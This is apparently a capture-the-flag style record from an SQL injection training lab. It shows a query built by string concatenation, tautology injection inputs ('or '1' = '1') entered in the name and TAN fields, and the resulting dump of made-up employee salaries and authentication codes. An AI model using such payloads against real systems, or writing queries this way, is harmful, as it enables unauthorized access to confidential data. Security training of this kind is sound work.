 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: Smith' or '1' = '1
Authentication TAN: 3SL9AA' or '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null